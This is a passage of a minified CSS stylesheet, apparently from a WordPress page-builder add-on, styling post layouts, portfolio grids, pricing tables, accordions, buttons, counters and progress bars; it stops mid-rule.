.post__meta{position:absolute;top:-20px;width:55px;height:55px;background:linear-gradient(135deg,#fad029,#ff564f);text-align:center;line-height:1;color:#fff;text-transform:uppercase;font-size:14px;font-weight:600;letter-spacing:1px;border-radius:5px;left:10px}.element__ready__post__layout__9 .post__meta li{margin:0}.element__ready__post__layout__9 .post__meta .first__word{font-size:22px;margin-bottom:3px;display:block;margin-top:8px}.element__ready__post__layout__9 .post__category{padding-left:70px;margin-bottom:20px;text-transform:capitalize}.row.posts__masonry ul{margin:0;padding:0;list-style:none}.col-sm-6.col-md-3.single__masonry__item{min-height:300px}.single__masonry__item{min-height:300px}.single__masonry__item .element__ready__single__post{margin-bottom:30px}.single__masonry__item .post__content{position:relative}.col-md-3.single__masonry__item .post__title{font-size:18px;line-height:1.45;margin-bottom:0}.single__masonry__item img{width:100%}.single__masonry__item .post__meta{position:absolute;top:-50px}.single__masonry__item .post__meta,.single__masonry__item .post__meta a{color:#fff}.element__ready__post__group__layout__1{background:inherit}.element__ready__post__group__layout__1 .post__content{padding:inherit;margin-top:22px}.element__ready__post__group__layout__1 .post__category,.element__ready__post__group__layout__1 .post__meta{display:inline-block;margin-bottom:20px}.element__ready__right__list__post .element__ready__post__group__layout__1{overflow:hidden;margin-bottom:30px}.element__ready__right__list__post .post__thumb{width:150px;float:left;margin-right:20px}.element__ready__right__list__post .post__content{margin-top:0}.element__ready__right__list__post .post__title{margin-bottom:10px;font-size:20px;font-weight:400}@media only screen and (max-width:992px){.element__ready__right__list__post{margin-top:50px}}.element__ready__single__portfolio{transition:.5s}.portfolio__thumb{margin-bottom:30px}.portfolio__carousel__flex{display:flex;border:1px solid #ededed;border-radius:5px;overflow:hidden}.portfolio__carousel__flex>div{flex:1;margin:0}.portfolio__carousel__flex .portfolio__content{padding:30px}@media only screen and (max-width:767px){.portfolio__carousel__flex{display:block}}.element__ready__portfolio__layout__3{position:relative;overflow:hidden}.element__ready__portfolio__layout__3 .portfolio__thumb{margin-bottom:0}.element__ready__portfolio__layout__3 a{color:#fff}.element__ready__portfolio__layout__3 a:focus,.element__ready__portfolio__layout__3 a:hover{color:#fff;text-decoration:underline}.element__ready__portfolio__layout__3 .portfolio__content{position:absolute;left:0;bottom:0;background:linear-gradient(180deg,rgba(0,33,73,0) 1%,#002149 100%);width:100%;height:40%;color:#fff;transition:.3s;padding:30px}.element__ready__portfolio__layout__3 .portfolio__btn,.element__ready__portfolio__layout__3 .portfolio__title{margin:0}.element__ready__portfolio__layout__3 .portfolio__btn a{margin:0;position:absolute;bottom:40px;transition:.3s;display:inline-block;opacity:0;visibility:hidden;left:0;transition:.5s;text-decoration:none;min-width:40px;height:40px;padding-top:6px;border-radius:50%}.element__ready__portfolio__layout__3:hover .portfolio__btn a{opacity:1;visibility:visible;left:30px}.element__ready__portfolio__layout__3:hover .portfolio__btn a:hover{background:#fff;color:#006de8;padding-left:13px}.element__ready__portfolio__layout__3:hover .portfolio__content{height:100%;background:linear-gradient(180deg,rgba(0,102,255,.8) 0,rgba(96,170,255,.5) 100%)}.element__ready__portfolio__layout__4{position:relative;border-radius:5px;overflow:hidden}.element__ready__portfolio__layout__4 .portfolio__thumb{margin-bottom:0}.element__ready__portfolio__layout__4 .portfolio__thumb img{width:100%}.element__ready__portfolio__layout__4 .portfolio__content{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;display:flex;align-items:flex-end;padding:30px;background:linear-gradient(rgb(255 171 74 / 50%),#000);color:#fff;transition:all .3s cubic-bezier(.46,-.01,.5,1.01);transition-delay:.6s;opacity:0;visibility:hidden}.element__ready__portfolio__layout__4:hover .portfolio__content{opacity:1;visibility:visible;transition-delay:0s}.element__ready__portfolio__layout__4 .portfolio__title a{color:#fff}.element__ready__portfolio__layout__4 .portfolio__title a:hover{color:#ffab4a}.element__ready__portfolio__layout__4 .portfolio__title{transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.3s;font-size:30px;opacity:0}.element__ready__portfolio__layout__4 p{transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.2s;transform:translateY(50px);opacity:0}.element__ready__portfolio__layout__4 .portfolio__btn{transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.1s;opacity:0}.element__ready__portfolio__layout__4 a.readmore__btn{padding:10px 30px;background:#fff;margin-top:30px;border-radius:5px}.element__ready__portfolio__layout__4 a.readmore__btn:hover{background:#ffab4a;color:#fff}.element__ready__portfolio__layout__4:hover .portfolio__title{opacity:1;transform:translateY(0);transition-delay:.1s}.element__ready__portfolio__layout__4:hover p{opacity:1;transform:translateY(0);transition-delay:.2s}.element__ready__portfolio__layout__4:hover .portfolio__btn{opacity:1;transform:translateY(0);transition-delay:.3s}.element-ready-filter-activation{display:flex;flex-wrap:wrap;height:auto}.element__ready__portfolio__item__parent{display:inline-block;max-width:100%;width:100%;overflow:hidden}.element__ready__portfolio__layout__5{position:relative;overflow:hidden;border-radius:10px;margin:0}.element__ready__portfolio__layout__5 .portfolio__thumb{margin-bottom:0}.element__ready__portfolio__layout__5 .portfolio__thumb img{width:100%}.element__ready__portfolio__layout__5 .portfolio__content{position:absolute;left:1px;bottom:20px;background:#fff;padding:30px 20px;max-width:70%;border-radius:0 10px 10px 0;min-width:300px;transform-origin:left;transform-style:preserve-3d;transition:.5s cubic-bezier(.79,.07,.17,.83);perspective:200px}.element__ready__portfolio__layout__5:hover .portfolio__content{transform:translateX(-100%) rotateX(45deg) scale(.8)}.element__ready__portfolio__layout__5 .portfolio__hover__content{position:absolute;top:0;transform:translateY(-80%) perspective(300px) rotateX(80deg);width:calc(100% - 80px);left:0;right:0;margin:auto;padding:40px 30px;text-align:center;background:linear-gradient(135deg,#fad029,#ff564f);border-radius:10px;transition:.5s;opacity:0}.element__ready__portfolio__layout__5:hover .portfolio__hover__content{opacity:1;transform:translateY(-50%) perspective(300px) rotateX(0);top:50%}.element__ready__portfolio__layout__5 .portfolio__title{font-weight:600;margin-bottom:0;font-size:22px}.element__ready__portfolio__layout__5 .portfolio__category{color:#ff564f;font-size:14px;text-transform:capitalize;line-height:1;margin-top:10px}.element__ready__portfolio__layout__5 .portfolio__hover__content .portfolio__category{margin-top:20px}.element__ready__portfolio__layout__5 .portfolio__hover__content .portfolio__title{font-size:25px;font-weight:700}.element__ready__portfolio__layout__5 .portfolio__hover__content .portfolio__title a{color:#fff}.element__ready__portfolio__layout__5 .portfolio__hover__content .portfolio__title a:hover{color:#000}.element__ready__portfolio__layout__5 .portfolio__hover__content .portfolio__category{color:#fff;font-weight:500}.element__ready__portfolio__layout__5 .portfolio__hover__content .readmore__btn{margin-top:20px;text-transform:uppercase;letter-spacing:1px;color:#fff;font-size:14px}.element__ready__portfolio__layout__5 .portfolio__hover__content .readmore__btn i,.element__ready__portfolio__layout__5 .portfolio__hover__content .readmore__btn:hover{color:#000}.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent{max-width:25%!important}.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(3),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(4),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(8){max-width:50%!important}@media (min-width:768px) and (max-width:991px){.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent{max-width:50%!important}.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(3),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(4),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(8){max-width:50%!important}}@media only screen and (max-width:767px){.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent{max-width:100%!important;padding-right:0!important}.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(3),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(4),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(8){max-width:100%!important}}.element__ready__portfolio__layout__6{position:relative;overflow:hidden;transition:.5s}.element__ready__portfolio__layout__6:hover{border-radius:10px}.element__ready__portfolio__layout__6 .portfolio__thumb{margin-bottom:0;transition:.6s}.element__ready__portfolio__layout__6 .portfolio__thumb img{width:100%}.element__ready__portfolio__layout__6:hover .portfolio__thumb{transform:scale(1.2)}.element__ready__portfolio__layout__6 .portfolio__content{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px;background:linear-gradient(0deg,rgba(98,73,239,.85) 0,rgba(40,149,221,.85) 100%);color:#fff;opacity:0;visibility:hidden;transition:.5s}.element__ready__portfolio__layout__6:hover .portfolio__content{opacity:1;visibility:visible}.element__ready__portfolio__layout__6 .portfolio__category{font-size:14px;text-transform:uppercase;letter-spacing:1px;font-weight:500}.element__ready__portfolio__layout__6 .readmore__btn{position:absolute;left:-30px;bottom:30px;width:60px;height:60px;background:#fff;font-size:22px;text-align:center;padding-top:15px;border-radius:50%;transition:.5s;opacity:0}.element__ready__portfolio__layout__6:hover .readmore__btn{opacity:1;left:30px}.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent{max-width:25%!important}.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(1),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(5),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(6){max-width:50%!important}.element__ready__portfolio__layout__7 .portfolio__thumb img{width:100%}.element__ready__portfolio__layout__7{overflow:hidden;position:relative}.element__ready__portfolio__layout__7 .portfolio__content{position:absolute;left:30px;bottom:30px;background:#fff;padding:30px;border-radius:10px;transition:.5s;opacity:0;visibility:hidden;width:calc(100% - 60px)}.element__ready__portfolio__layout__7:hover .portfolio__content{opacity:1;visibility:visible}.element__ready__portfolio__layout__7 .portfolio__thumb{margin-bottom:0}@media (min-width:768px) and (max-width:991px){.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent{max-width:50%!important}.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(1),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(5),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(6){max-width:50%!important}}@media only screen and (max-width:767px){.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent{max-width:100%!important;padding-right:0!important}.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(1),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(5),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(6){max-width:100%!important}}.element__ready__portfolio__layout__8{border-radius:10px;overflow:hidden;background:#fff;position:relative}.element__ready__portfolio__layout__8 .portfolio__thumb{border-radius:0 0 10px 10px;overflow:hidden;margin-bottom:0}.element__ready__portfolio__layout__8 .portfolio__thumb img{transition:1.5s;width:100%}.element__ready__portfolio__layout__8:hover .portfolio__thumb img{transform:scale(1.2)}.element__ready__portfolio__layout__8 .portfolio__btn{position:absolute;top:40%;width:100%;text-align:center;margin:-20px}.element__ready__portfolio__layout__8 .portfolio__content{padding:20px}.element__ready__portfolio__layout__8 .readmore__btn{background:#fff;padding:8px 25px;border-radius:3px;text-transform:uppercase;font-size:14px;font-weight:600;transform:translateY(50px);opacity:0;visibility:hidden;transition:.6s}.element__ready__portfolio__layout__8:hover .readmore__btn{transform:translateY(0);visibility:visible;opacity:1}.subscribe__label{position:relative;width:100%}.subscribe__label.error{color:red}.subscribe__label.valid{color:green}.subscriber__form input{background:#303a5b;border:0;color:#fff;height:60px;width:69%;padding:10px 20px}.subscriber__form button{border:0;width:calc(29% - 40px);margin:0;margin-left:40px;height:60px;transition:.3s;position:relative;z-index:1}.single__price{padding:40px;background:#fff;box-shadow:0 8px 16px rgba(146,152,198,.08);transition:.3s;text-align:center;position:relative;z-index:1}.single__price:after,.single__price:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.single__price.price__active,.single__price:hover{box-shadow:0 20px 30px rgba(146,152,198,.2);transform:translateY(-5px)}.single__price__header{transition:.3s}.single__price__ribon{display:inline-block;transition:.3s}.price_btn{display:inline-block;padding:15px 30px;background:#fe5d89;border-radius:5px;color:#fff}.price__rate h3{font-size:50px;font-weight:900;line-height:1}.price__title h3{font-size:24px;text-transform:capitalize;margin-bottom:40px;line-height:1}.price__subtitle{line-height:1}.period__price{font-size:15px}.single__price__body{margin-top:50px}ul.price__features{margin:0;padding:0;list-style:none}ul.price__features li{margin-bottom:20px}ul.price__features li:last-child{margin-bottom:0}ul.price__features .content__span{display:inline-block;margin-right:5px;position:relative}ul.price__features li b{margin:0 5px}ul.price__features li.off{text-decoration:line-through}ul.price__features li i{margin-right:5px}ul.price__features li img{margin-right:10px}.single__price__footer{padding-top:50px}.single__price.single__price__style__1{padding:0;border-radius:5px;overflow:hidden}.single__price__style__1 .single__price__header{padding:30px;background:#f6f8fa}.single__price__style__1 .single__price__footer{padding-bottom:50px}.single__price__style__3:hover{transform:inherit}.single__price__style__4{padding:60px 40px}.single__price__style__4:before{opacity:0}.single__price__style__4:hover:before{opacity:1}.single__price__style__4:after{background:linear-gradient(0deg,#06f 0,#60aaff 100%);opacity:0}.single__price__style__4:hover:after{opacity:.9}.single__price__style__4 .period__price{display:block!important;margin-top:20px;position:relative;padding-bottom:30px}.single__price__style__4 .period__price:after{position:absolute;left:50%;transform:translateX(-50%);width:42px;height:2px;background:#cde4ff;content:"";bottom:0;transition:.5s}.single__price__style__4:hover .period__price:after{width:100px;background:#fff}.single__price__style__4:hover,.single__price__style__4:hover .price__rate h3,.single__price__style__4:hover .price__title h3{color:#fff}.single__price__style__4 .price_btn{color:#006de8;background:#fff;border:2px solid #c5eaff;border-radius:0;font-weight:700}.single__price__style__4:hover .price_btn{background:#003d95;color:#fff;border-color:#003d95}.single__price__style__4:hover .price_btn:hover{background:#fff;color:#006de8;border-color:#fff}.single__price__style__5{border-radius:20px;text-align:left}.price__title__with__ribbon{display:flex;align-items:center}.price__title__with__ribbon .single__price__ribon{background:#ffedf2;color:#ff0047;line-height:1;padding:5px 10px;border-radius:50px;margin-left:10px}.single__price__style__5 .price__title h3{margin-bottom:0}.single__price__style__5 .price__rate h3{font-size:70px;font-weight:400;color:#0064eb}.single__price__style__5 .price__currency{font-size:16px}.single__price__style__5 .old__price del{text-decoration:none}.single__price__style__5 .new__price{font-size:40px;margin-left:10px;opacity:.5}.single__price__style__5 .single__price__header{padding-bottom:20px;border-bottom:1px solid #174573}.single__price__style__5:hover .single__price__header{border-color:#f0f3f8}.single__price__style__5 .price__subtitle{margin-top:15px}.single__price__style__5 .single__price__body{margin-top:30px}.single__price__style__5 ul.price__features li{margin-bottom:5px}.single__price__style__5 ul.price__features li i{color:#0064eb;margin-right:20px}.single__price__style__5 .single__price__footer{padding:0;margin-top:40px}.single__price__style__5 .price_btn{border-radius:50px;background:inherit;border:2px solid #cde6ff;padding:12px 40px;color:#6384a5;width:100%;text-align:center}.single__price__style__5:hover .price_btn{border:2px solid #cde6ff}.single__price__style__5 .price_btn:hover{background:#0064eb;border-color:#0064eb;color:#fff}.single__price__style__6{padding:0;border-radius:10px;overflow:hidden;text-align:left}.single__price__style__6 .single__price__ribon{background:#383838;color:#fff;font-size:14px;position:absolute;top:24px;right:-35px;transform:rotate(45deg);transform-origin:center center;padding:0 25px;min-width:150px;text-align:center}.single__price__style__6 .single__price__header{padding:50px 40px 40px;background:#235c51;border-radius:10px}.single__price__style__6 .price__title h3{margin-bottom:0;font-weight:500;color:#ffab4a;font-size:18px}.single__price__style__6 .price__rate h3{margin-bottom:20px;color:#fff;font-size:40px}.single__price__style__6 .price__desc{padding:30px 40px 0}.single__price__style__6 .single__price__body{padding:0 40px;margin-top:30px}.single__price__style__6 ul.price__features li{margin-bottom:15px;display:flex;align-items:center}.single__price__style__6 ul.price__features li:Last-child{margin-bottom:0}.single__price__style__6 .single__price__footer{padding:50px 40px}.single__price__style__6 .price_btn{width:100%;text-align:center;background:inherit;color:#2aa38c;border:1px solid;font-weight:500}.single__price__style__6 .price_btn:hover{background:#ffab4a;border-color:#ffab4a;color:#000}.single__price__style__6.price__active .single__price__header{background:#ffab4a}.single__price__style__6.price__active .price__rate h3,.single__price__style__6.price__active .price__title h3{color:#000}.single__price__style__6.price__active .price_btn{background:#ffab4a;color:#000;border-color:#ffab4a}.price__features .content__span:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:2px;border-bottom:1px dashed}.single__price__style__7{padding:60px 50px;border-radius:10px;background:linear-gradient(-45deg,#ff564f,#fad029);text-align:left}.single__price__style__7:before{background:#fff url(../img/price_layer.png) no-repeat scroll bottom center/cover;border-radius:10px;left:-10px;top:-10px}.single__price__style__7 .price__title h3{font-size:40px;margin-bottom:20px}.single__price__style__7 .price__subtitle{line-height:inherit}.single__price__style__7 .single__price__body{margin-top:30px}.single__price__style__7 .price_btn{width:100%;text-align:center;background:0 0;color:#000;border:1px solid;font-weight:500;position:relative;overflow:hidden;z-index:1;border-radius:10px;transition:.3s}.single__price__style__7 .price_btn:hover{color:#fff;border-color:transparent}.single__price__style__7 .price_btn:before{background:linear-gradient(180deg,#3467ff 0,#3467ff 100%);content:"";width:100%;height:0;left:0;top:0;position:absolute;transition:.3s;z-index:-1}.single__price__style__7 .price_btn:hover:before{height:100%;top:auto;bottom:0}.single__price__style__8{text-align:left}.single__price__style__8 .single__price__body{margin-top:30px}.single__price__style__8 .price__title h3{font-size:40px;margin-bottom:20px}.single__price__style__8 .price__subtitle{line-height:inherit}.single__price__style__8 .price_btn{width:100%;text-align:center;background:#ff564f;text-transform:uppercase;letter-spacing:1px;border-radius:0}.single__price__style__8 .price_btn:hover{background:#000;color:#fff}.single__price__style__9{padding:0;border-radius:10px;overflow:hidden;text-align:left}.single__price__style__9 .single__price__ribon{background:#15d895;color:#fff;font-size:14px;position:absolute;top:24px;right:-35px;transform:rotate(45deg);transform-origin:center center;padding:0 25px;min-width:150px;text-align:center}.single__price__style__9 .single__price__header{padding:50px 40px 40px;border-radius:10px}.single__price__style__9 .price__title{display:inline-block}.single__price__style__9 .price__rate h3{font-weight:600;margin-bottom:20px;font-size:40px}.single__price__style__9 .price__title h3{font-weight:400;font-size:18px;margin-bottom:0}.single__price__style__9 .price__subtitle{display:inline-block;background:#15d895;padding:5px 10px;font-size:12px;border-radius:5px;margin-left:10px;text-transform:uppercase;letter-spacing:1px;color:#fff}.single__price__style__9 .price__desc{padding:30px 40px 0}.single__price__style__9 .single__price__body{padding:0 40px;margin-top:0}.single__price__style__9 ul.price__features li{margin-bottom:15px;display:flex;align-items:center}.single__price__style__9 ul.price__features li:Last-child{margin-bottom:0}.single__price__style__9 .single__price__footer{padding:40px}.single__price__style__9 .price_btn{width:100%;text-align:center;background:inherit;color:#36415a;border:1px solid;font-weight:500}.single__price__style__9 .price_btn:hover{background:#047dff;border-color:#047dff;color:#fff}.single__price__style__9.price__active .price_btn{background:#047dff;color:#fff;border-color:#047dff}.price__features .content__span:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:2px;border-bottom:1px dashed}.single__price__style__10{border:1px solid #e5e5e5;padding:52px 60px 46px;text-align:left;overflow:hidden}.single__price__style__10 .single__price__body ul.price__features li{display:flex;justify-content:space-between;flex-direction:row-reverse;margin-bottom:12px}.single__price__style__10 .single__price__header{display:flex;align-items:center}.single__price__style__10 .single__price__header .price__title h3{margin-bottom:0;font-size:40px;font-weight:500;letter-spacing:-3px}.single__price__style__10 .single__price__header .single__price__footer{padding-top:0}.single__price__style__10 .single__price__header .single__price__footer .price_btn{background:#f8f8f8;color:#999;padding:0 15px;line-height:36px;font-size:14px;font-weight:500;position:relative;z-index:10;overflow:hidden}.single__price__style__10 .single__price__header .single__price__footer .price_btn::before{position:absolute;content:'';left:0;top:0;height:100%;width:100%;background-color:transparent;background-image:linear-gradient(90deg,#5c59ea 0,#968dfe 100%);z-index:-1;opacity:0;transition:all linear .3s}.single__price__style__10 .single__price__header .single__price__footer .price_btn:hover{color:#fff}.single__price__style__10 .single__price__header .single__price__footer .price_btn:hover::before{opacity:1}.single__price__style__10 .single__price__header .single__price__footer .price_btn i{padding-right:4px}.single__price__style__10.price__active .single__price__header .single__price__footer .price_btn{color:#fff}.single__price__style__10.price__active .single__price__header .single__price__footer .price_btn::before{opacity:1}.single__price__style__10 .single__price__body{margin-top:34px}.single__price__style__10 .price__desc{padding-top:22px;font-size:14px;font-weight:500;color:#000;padding-bottom:7px}.single__price__style__10 .price__rate h3{margin-bottom:0}.single__price__style__10 .price__rate .new__price{font-size:80px;font-weight:700;color:#4d77fc;letter-spacing:-3px}.single__price__style__10 .price__rate .new__price .price__currency{font-size:20px}.single__price__style__10 .price__rate .period__price{font-size:30px;color:#4d77fc}.single__price__style__10 .single__price__ribon{position:absolute;right:-76px;bottom:-76px;height:150px;width:150px;background:#ff7f33;border-radius:50%;padding-left:30px;padding-top:30px;color:#fff;font-size:20px}.single__price__style__10.price__active .price__rate .new__price{color:#ff7f33}.single__price__style__10.price__active .price__rate .period__price{color:#ff7f33}@media (min-width:768px) and (max-width:1400px){.single__price__style__10{padding:30px}.single__price__style__10 .single__price__header .price__title h3{font-size:34px}}.elementor-accordion .elementor-accordion-item{border:0!important;margin-bottom:20px;box-shadow:0 5px 20px rgba(97,105,140,.12);padding:15px}.element__ready__adv__accordion{width:auto;height:auto;transition:all .3s ease-in-out}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__header{padding:15px;outline:0;border:1px solid rgba(0,0,0,.02);font-weight:600;line-height:1;transition:all .3s ease-in-out;display:flex;justify-content:space-between;align-items:center;cursor:pointer}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__header.show{display:flex!important}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__header .toggle__icon{transform:rotate(0);z-index:10;transition:all .3s ease-in-out;float:right}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__header.active .toggle__icon{transform:rotate(90deg);z-index:10;transition:all .3s ease-in-out}.active .fa.fa-plus.toggle__icon{transform:rotate(135deg)!important}.element__ready__accordion__title__icon{display:inline-flex;align-items:center}.element__ready__accordion__icon{display:inline-block;margin-right:10px}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__content{display:none;border:1px solid #eee;padding:15px;box-sizing:border-box;line-height:1.7}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__content p{margin:0}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__content.active{display:block}@-webkit-keyframes rotate-90{0%{transform:rotateY(0)}100%{transform:rotateY(-180deg)}}@keyframes rotate-90{0%{transform:rotateY(0)}100%{transform:rotateY(-180deg)}}@-webkit-keyframes fadeIn{0%{opacity:1;transition:all .3s ease-in-out}100%{opacity:1;transition:all .3s ease-in-out}}@keyframes fadeIn{0%{opacity:1;transition:all .3s ease-in-out}100%{opacity:1;transition:all .3s ease-in-out}}.single__tab__item{display:none}.single__tab__item.active{display:block}a.download__button>div{display:inline-block;position:initial;margin:-5px 0 0 0}a.download__button{background:#001737;color:#fff;overflow:hidden;display:inline-block;align-items:center;border-radius:5px;position:relative;z-index:1;margin-right:10px;margin-left:10px;text-align:left;width:170px;height:56px;padding:5px 15px 5px 15px}a.download__button .button__title{display:block;font-size:16px;font-weight:500}a.download__button .button__subtitle{display:block;margin-bottom:-10px;font-size:11px}a.download__button:first-child{margin-left:0}a.download__button:last-child{margin-right:0}a.download__button:after,a.download__button:before{content:"";display:block;z-index:-1}.button__text span{display:block}.download__button_icon_left{margin-right:20px;font-size:25px;padding-top:14px}.video__play__button{background:#4528eb;box-shadow:0 8px 16px rgba(0,0,0,.3);color:#fff;border-radius:50%;box-sizing:content-box;display:block;font-size:80px;height:80px;left:50%;position:absolute;text-align:center;top:50%;transform:translateX(-50%) translateY(-50%);transition:.3s;width:80px;z-index:1}.video__play__button:before{-webkit-animation:pulse-border 1.5s ease-out infinite;animation:pulse-border 1.5s ease-out infinite;background:#4528eb;border-radius:50%;content:"";display:block;height:100%;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);width:100%;z-index:-1}@-webkit-keyframes pulse-border{0%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);opacity:0}}@keyframes pulse-border{0%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);opacity:0}}.video__popup__button{display:inline-flex;align-items:center;cursor:pointer}.video__popup__button .button__icon{position:relative;width:50px;height:50px}.video__popup__button .button__icon{background:#4528eb;box-shadow:0 8px 16px rgba(0,0,0,.3);color:#fff;border-radius:50%;box-sizing:content-box;display:block;font-size:22px;height:50px;transition:.3s;position:relative;text-align:center;width:50px;z-index:1;margin-right:10px;line-height:1}.video__popup__button .button__icon i{padding-top:14px;padding-left:5px}.video__popup__button .button__icon:before{-webkit-animation:pulse-border 1.5s ease-out infinite;animation:pulse-border 1.5s ease-out infinite;background:#4528eb;border-radius:50%;content:"";display:block;height:100%;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);width:100%;z-index:-1}@keyframes pulse-border{0%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);opacity:0}}.single__counter{overflow:hidden;transition:.3s}.counter__icon{float:left;font-size:70px;color:#35bfe6;margin-right:20px}.counter__number__wrapper{font-size:48px;line-height:1}.counter__title{font-size:16px;color:#8392a5;text-transform:uppercase;letter-spacing:1px}.element__ready__single__campain{position:relative}.element__ready__single__campain .campain__prgressbar{height:4px;background:#fff1f1;position:relative}.element__ready__single__campain .campain__prgressbar .count__bar{position:absolute;left:0;top:0;height:100%;background:#ff8f79}.element__ready__single__campain .campain__prgressbar .count{position:absolute;right:0;top:0;height:100%;line-height:.8;z-index:9;color:#fff;display:none}.element__ready__single__campain .post__category{margin:0;padding:0;list-style:none;text-align:center;position:absolute;right:30px;top:30px}.element__ready__single__campain .post__category li{display:inline-block;margin-left:5px}.element__ready__single__campain .post__category li a{display:block;padding:8px 20px;background:#ff8f79;border-radius:50px;font-size:12px;letter-spacing:1px;color:#fff;text-transform:capitalize}.element__ready__single__campain .post__category li a:hover{background:#fff;color:#ff8f79;box-shadow:0 8px 16px rgba(0,0,0,.1)}.element__ready__single__campain .post__meta{list-style:none;margin:0;padding:0;display:flex;align-items:center;margin-bottom:10px}.element__ready__single__campain .post__meta li{margin-right:26px;display:inline-block}.element__ready__single__campain .post__meta li.author__meta img{border-radius:50%;display:inline-block;margin-right:10px;width:30px}.element__ready__single__campain .post__meta li.author__meta a{float:right;margin-top:3px;font-weight:600;color:#6a85a0}.element__ready__single__campain .post__meta li i{margin-right:5px}.element__ready__single__campain .campain__content{padding:30px;background:#fff}.element__ready__single__campain .post__title{margin-bottom:30px;font-size:22px}.element__ready__fact__wrap{padding-top:30px;border-top:1px solid #d2e8ff;overflow:hidden}.single__campain__fact{float:left;width:33.33%}.single__campain__fact .campain__fact__count{display:block;font-size:20px;font-weight:700}.goal__fact .campain__fact__count{color:#ff7296}.raised__fact .campain__fact__count{color:#ff5959}.donor__fact .campain__fact__count{color:#00baa3}.element__ready__single__campain:nth-child(2n) .campain__prgressbar .count__bar{background:#00baa3}.element__ready__single__campain:nth-child(2n) .post__category li a{background:#00baa3}.element__ready__single__campain:nth-child(2n) .post__category li a:hover{background:#fff;color:#00baa3}.element__ready__single__campain:nth-child(3n) .campain__prgressbar .count__bar{background:#ff5959}.element__ready__single__campain:nth-child(3n) .post__category li a{background:#ff5959}.element__ready__single__campain:nth-child(3n) .post__category li a:hover{background:#fff;color:#ff5959}.element__ready__campain__layout__2 .post__carousel__flex{align-items:center}.element__ready__campain__layout__2 .post__carousel__flex>div{flex:50%}@media only screen and (max-width:992px){.element__ready__campain__layout__2 .post__carousel__flex{display:block}.element__ready__campain__layout__2 .post__carousel__flex>div{flex:100%}}.timeline--horizontal .timeline__item{float:left}.timeline-nav-button{opacity:1!important}.step__description{padding:30px;background:#fff;box-shadow:0 8px 16px rgba(0,0,0,.1);border-radius:10px;margin:20px;position:relative;opacity:0;visibility:hidden;transition:.5s;transform:scale(0);transform-origin:bottom;margin-top:0}.step__description:after{position:absolute;left:0;right:0;margin:auto;width:20px;height:20px;content:"";background:#fff;bottom:-10px;transform:rotate(45deg)}.single__step__slide:hover .step__description,.slick-center .single__step__slide .step__description{opacity:1;visibility:visible;transform:scale(1)}.step__content{text-align:center;position:relative}.step__content h3{margin-bottom:0;color:#fff}.step-border{width:100%;height:5px;background:#fff;width:100%;position:relative;margin-bottom:20px;margin-top:30px;display:inline-block;z-index:1}.step-border:before{width:30px;height:30px;background:#fff;box-shadow:0 4px 8px rgba(0,0,0,.05);content:"";position:absolute;left:0;right:0;margin:auto;top:-13px;border-radius:50%;z-index:2}.step-border:after{width:15px;height:14px;background:#1657e2;content:"";position:absolute;left:0;right:0;margin:auto;top:-5px;border-radius:50%;z-index:3}.sldier-content-area.bottom_left_right_nav .owl-nav>div{display:inline-block;border-radius:50%;padding-top:12px;position:absolute;left:0;bottom:66px}.sldier-content-area.bottom_left_right_nav .owl-nav>div.owl-next{left:auto;right:0}.progressbar__wrap{padding:15px;box-shadow:0 14px 60px rgba(0,0,0,.1);border-radius:50px}.element__ready__prgressbar{width:100%;height:20px;background:#7783c3;border-radius:50px;position:relative;overflow:hidden}.element__ready__prgressbar 